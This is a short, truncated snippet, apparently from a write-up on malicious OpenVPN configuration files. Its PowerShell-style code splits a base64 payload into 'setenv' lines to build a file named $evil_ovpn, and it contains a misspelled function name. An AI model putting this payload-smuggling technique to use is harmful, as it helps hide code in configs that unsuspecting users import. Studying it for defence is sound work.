 $evil_ovpn = handle_tempalte $b64_payload.Substring(0,55).Insert(0,"setenv k0 ") $b64_payload.Substring($flag,$flag).Insert(0,"setenv k1 ") $b64_payload.Substring($flag*2,$flag).Insert(0,"setenv k2 ") $b64_payload.Substring($flag*3,$flag).Insert(0,"setenv k3 ")